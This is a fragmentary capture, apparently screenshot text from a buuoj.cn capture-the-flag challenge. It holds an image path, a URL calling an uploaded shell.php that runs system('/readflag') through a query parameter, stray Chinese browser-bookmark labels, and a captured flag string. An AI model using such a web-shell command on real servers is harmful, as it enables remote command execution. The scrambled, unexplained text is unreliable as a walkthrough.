 5-bd73611f67dd.node3.buuoj.cn/upload/76d9f00467e5ee6abc3ca60892ef304e/shell.php?1=system('/readflag');
火狐官方站点 火狐官方站点 新手上路 常用网址 常用网址 JD 京东商城 微博 携程旅行 学生端 学生学习页面 爱淘宝 网址大全 京东商
flag{b1a3c02c-f516-429b-a268-615797543c95}